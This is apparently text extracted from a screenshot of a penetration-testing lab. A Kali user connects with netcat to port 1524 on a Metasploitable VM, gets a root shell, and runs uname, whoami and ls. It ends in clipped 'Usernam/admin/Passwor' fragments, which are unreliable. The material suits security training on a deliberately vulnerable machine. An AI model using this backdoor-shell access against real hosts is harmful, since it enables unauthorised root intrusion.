 ┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.56.101 1524
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
Usernam
admin
Passwor